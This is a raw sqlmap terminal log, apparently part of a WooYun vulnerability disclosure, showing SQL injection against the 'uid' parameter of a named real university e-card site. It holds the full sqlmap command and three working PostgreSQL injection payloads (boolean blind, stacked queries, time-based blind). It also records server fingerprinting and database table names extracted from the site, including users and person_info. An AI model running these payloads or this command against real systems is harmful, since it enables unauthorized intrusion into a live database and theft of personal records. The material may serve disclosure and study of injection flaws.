 root@n0n4m3r ~/sqlmap-dev# python sqlmap.py -u 'https://ecard.ccu.edu.tw/check_verify.php?uid=5654fc11a42df' -p uid --level 5 --risk 3 --not-string error1 --dbms PostgreSQL --delay 0.1 -D public --tables --thread 10
{1.0-dev-6adb6ea}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability a
ponsible for any misuse or damage caused by this program
[*] starting at 08:37:56
[08:37:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: PostgreSQL boolean-based blind - Stacked queries
Payload: uid=5654fc11a42df';SELECT (CASE WHEN (4070=4070) THEN 4070 ELSE 1/(SELECT 0) END)--
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: uid=5654fc11a42df';SELECT PG_SLEEP(5)--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: uid=5654fc11a42df' AND 3484=(SELECT 3484 FROM PG_SLEEP(5))--
---
[08:37:57] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: PostgreSQL
[08:37:57] [INFO] fetching tables for database: 'public'
[08:37:57] [INFO] fetching number of tables for database 'public'
[08:37:57] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://ecard.ccu.edu.tw/'. Do you want to follow? [Y/n] n
[08:38:00] [INFO] heuristics detected web page charset 'ascii'
52
[08:38:04] [INFO] retrieving the length of query output
[08:38:04] [INFO] retrieved: 10
[08:38:12] [INFO] retrieved: migrations
[08:38:12] [INFO] retrieving the length of query output
[08:38:12] [INFO] retrieved: 5
[08:38:18] [INFO] retrieved: users
[08:38:18] [INFO] retrieving the length of query output
[08:38:18] [INFO] retrieved: 11
[08:38:29] [INFO] retrieved: reservation
[08:38:29] [INFO] retrieving the length of query output
[08:38:29] [INFO] retrieved: 17
[08:38:39] [INFO] retrieved: reservation_birth
[08:38:39] [INFO] retrieving the length of query output
[08:38:39] [INFO] retrieved: 11
[08:38:49] [INFO] retrieved: person_info
[08:38:49] [INFO] retrieving the length of query output
www.wooyun.org